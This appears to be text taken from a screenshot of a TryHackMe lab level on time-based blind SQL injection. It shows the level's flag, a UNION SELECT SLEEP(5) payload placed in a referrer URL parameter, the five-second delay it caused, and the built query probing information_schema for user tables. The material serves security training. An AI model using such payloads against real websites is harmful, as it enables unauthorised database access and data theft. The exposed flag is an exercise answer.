 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
https://website.thm/analytics?referrer=admin5' UNION SELECT SLEEP(5),2 FROM
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='admin5' UNION SELECT
SLEEP(5),2 FROM
information_schema.tables WHERE
table_schema = 'sqli_four' AND
table_name LIKE 'users%' ; --' LIMIT 1
SQL Results